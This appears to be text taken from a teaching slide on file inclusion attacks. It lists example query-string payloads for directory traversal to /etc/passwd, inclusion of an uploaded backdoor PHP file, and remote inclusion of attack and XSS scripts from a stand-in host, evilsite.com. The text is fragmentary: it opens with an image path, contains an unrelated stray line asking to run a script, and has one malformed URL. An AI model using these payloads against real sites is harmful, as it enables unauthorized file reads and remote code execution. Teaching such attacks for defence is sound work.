 File Inclusion
Can you run this script for me?
➢Directory Traversal
?page=../../etc/passwd
➢Local File Inclusion
?page=../../uploads/my_backdoor.php
➢Remote File Inclusion
?page=http://evilsite.com/attackserver.php
?page=http//evilsite.com/XSS.js
2